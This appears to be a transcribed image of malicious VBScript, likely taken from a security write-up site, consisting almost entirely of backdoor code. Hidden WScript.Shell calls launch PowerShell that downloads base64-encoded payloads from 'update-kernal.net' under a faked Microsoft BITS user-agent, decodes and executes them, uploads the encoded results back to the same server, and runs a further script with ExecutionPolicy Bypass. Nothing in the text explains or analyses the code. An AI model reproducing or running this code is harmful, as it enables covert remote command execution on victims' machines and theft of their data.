 HOME="%public%\Libraries\"
SERVER="http://update-kernal.net/update-index.aspx?req=2062203590\"
Dwn="powershell ""&{$wc=(new-object System.Net.WebClient);while(1){try{$r=Get-Random;$wc.Headers.add('Accept',
'*/*');$wc.Headers.add('User-Agent','Microsoft BITS/7.7');$wc.DownloadFile('"&SERVER&"-_&m=d','"&HOME&"dn\'+$r
+'.-_'); Set-Content -Path ('"&HOME&"dn\'+$r+'.-_') -Value ([System.Convert]::FromBase64String((Get-Content -Path
('"&HOME&"dn\'+$r+'.-_')))) -Encoding Byte; Rename-Item -path ('"&HOME&"dn\'+$r+'.-_') -newname
($wc.ResponseHeaders['Content-Disposition'].Substring($wc.ResponseHeaders['Content-Disposition'].IndexOf
('filename=')+9))}catch{break}}}"""
CreateObject("WScript.Shell").Run Replace(Dwn,"-_","dwn"),0
DownloadExecute="powershell ""&{$wc=(new-object System.Net.WebClient);$r=Get-Random;$wc.Headers.add('Accept','*/*')
;$wc.Headers.add('User-Agent','Microsoft BITS/7.7');$wc.DownloadFile('"&SERVER&"-_&m=d','"&HOME&"dn\'+$r+'.-_');
Set-Content -Path ('"&HOME&"dn\'+$r+'.-_') -Value ([System.Convert]::FromBase64String((Get-Content -Path ('"&HOME&
"dn\'+$r+'.-_')))) -Encoding Byte; Invoke-Expression ('"&HOME&"dn\'+$r+'.-_ >"&HOME&"up\'+$r+'-_'); Rename-Item
-path ('"&HOME&"up\'+$r+'-_') -newname ($wc.ResponseHeaders['Content-Disposition'].Substring($wc.ResponseHeaders
['Content-Disposition'].IndexOf('filename=')+9)+'.txt');
Get-ChildItem "&HOME&"up\ | ForEach-Object {if((Get-Item ($_.FullName)).length -gt 0){[System.Convert]
::ToBase64String((Get-Content -Path $_.FullName -Encoding Byte)) | Out-File $_.FullName;$wc.UploadFile('"&SERVER&
"upl&m=u',$_.FullName);waitfor haha /T 3};Remove-Item $_.FullName};Remove-Item ('"&HOME&"dn\'+$r+'.-_')}"""
CreateObject("WScript.Shell").Run Replace(DownloadExecute,"-_","bat"),0
DnsCmd="powershell -ExecutionPolicy Bypass -File "&HOME&"fireeye.ps1"
CreateObject("WScript.Shell").Run DnsCmd,0
drops.wooyun.org